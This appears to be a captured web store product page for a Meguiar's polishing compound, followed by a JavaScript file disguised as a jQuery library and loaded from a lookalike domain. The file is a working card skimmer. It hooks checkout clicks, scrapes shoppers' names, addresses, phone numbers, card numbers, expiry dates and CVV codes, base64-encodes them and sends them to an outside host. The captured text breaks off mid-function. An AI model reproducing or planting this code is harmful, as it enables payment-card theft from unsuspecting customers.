<input type="radio" name="variations_612398956_1" id="variations_612398956_1_1" checked="checked" value="1" onclick="updateProductImage('/files/1519584/customized/thumbnail.img?color=000000&text=000000&accent=232526&compliment=2c487f&navigation=ffffff&heading=000000&title=000000&logo=3c4a9b&link=010ca3&picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Fd30016-158x500p.png&picture.width.max=220&picture.height.max=440&picture.image.mask.apply=false&stage.width.max=220&cache=1767942578447', '/store/1519584/viewproduct/files/1519584/uploaded/d30016-158x500p.png', 'Meguiar\\\'s DA Microfiber Correction Compound - pint', 612398956, '/files/1519584/uploaded/d30016-158x500p.png');"><label for="variations_612398956_1_1">Meguiar's DA Microfiber Correction Compound - pint ($22.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_612398956_1" id="variations_612398956_1_3" value="3" onclick="updateProductImage('/files/1519584/customized/thumbnail.img?color=000000&text=000000&accent=232526&compliment=2c487f&navigation=ffffff&heading=000000&title=000000&logo=3c4a9b&link=010ca3&picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2FD30001-318x500p.png&picture.width.max=220&picture.height.max=440&picture.image.mask.apply=false&stage.width.max=220&cache=1767942578447', '/store/1519584/viewproduct/files/1519584/uploaded/D30001-318x500p.png', 'Meguiar\\\'s DA Microfiber Correction Compound - gallon', 612398956, '/files/1519584/uploaded/D30001-318x500p.png');"><label for="variations_612398956_1_3">Meguiar's DA Microfiber Correction Compound - gallon ($109.95)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_612398956" id="quantity_612398956" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_612398956" id="addToCart_612398956" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
<i><b>No swirls- GUARANTEED*</b><br/>Please read label for specific information</i>
</td>
<td class="cell value last">
<i><b>Super-micro abrasive technology (SMAT)</b><br/>Quickly removes light to moderate defects</i>
</td>
</tr>
<tr class="row">
<td class="cell name first">
<i><b>No mess, no sling</b><br/>Easy to use, superior clean up</i>
</td>
<td class="cell value last">
<i><b>Low dusting formula</b><br/>Keeps work environment clean</i>
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
<i><b>Rich concentrated formula</b><br/>Delivers lower cost per use
</td>
<td class="cell value last">
<i><b>For use with factory applied paint</b><br/>Results may vary when used<br/> on all other paint types
</td>
</tr>
<tr class="row last">
<td class="cell name first">
<i><b>Recommended buffing pad:</b><br/>Meguiar's DA Microfiber Cutting Disc<br/>3" - DMC3<br/>5" - DMC5<br/>6" - DMC6</i>
</td>
<td class="cell value last">
<i><b>For final polishing & waxing:</b><br/>Follow up with Meguiar's DMF6 DA Microfiber Finishing Disc and D301 DA Microfiber Finishing Wax</i>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
        </td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"></div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_591870570">
</div>
</div>
</div>
</td>
    </tr>
</table>
<img class="add-to-cart-image" id="add-to-cart-image" src="/files/1519584/uploaded/add_to_cart.png">
<script type="text/javascript">
function fadeOut(id)
{
   var element = document.getElementById(id);
   var opacity = parseFloat(element.style.opacity);
   
   if(isNaN(opacity))
   {
       opacity = 1.0;
   }
   if(opacity > 0)
   {
      if(opacity < .2)
      {
          opacity = 0;
      }
      else
      {
         opacity -= .1;
      }
      element.style.opacity = opacity;
      setTimeout("fadeOut('" + id + "')", 100);
   }
   else
   {
      element.style.display = "none";
   }
}
</script>
<script type="text/javascript">
var cartItems = parseInt(getCookie("cartitems"));
if(!isNaN(cartItems) && cartItems < 0)
{
   document.getElementById("add-to-cart-image").style.display = "block";
   setTimeout("fadeOut('add-to-cart-image')", 2000);
   
      
     
}
document.cookie = "cartitems=0; " + new Date().toUTCString() + "; path=/;"
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery("input[id^='quantity_']").attr('value','')
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.1519584.min.js
body_size: 21447
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	//console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; //console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
